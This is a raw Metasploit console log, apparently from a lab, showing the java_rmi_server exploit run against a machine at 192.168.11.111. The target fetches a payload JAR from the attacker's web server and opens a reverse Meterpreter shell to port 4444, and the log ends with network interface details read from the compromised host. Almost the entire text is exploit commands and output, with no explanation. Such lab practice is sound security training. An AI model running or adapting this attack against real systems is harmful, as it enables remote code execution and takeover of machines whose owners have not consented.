 msf6 exploit(multi/misc/java_rmi_server) > setg rhosts 192.168.11.111
rhosts => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.112:4444
[*] 192.168.11.111:1099 - Using URL: http://192.168.11.112:8080/l4pQ8VD6cH8RS36
[*] 192.168.11.111:1099 - Server started.
[*] 192.168.11.111:1099 - Sending RMI Header...
[*] 192.168.11.111:1099 - Sending RMI Call...
[*] 192.168.11.111:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.111
[*] Meterpreter session 1 opened (192.168.11.112:4444 -> 192.168.11.111:41108) at 2024-04-12 09:52:02 +0200
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.111
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:feae:992b
IPv6 Netmask : ::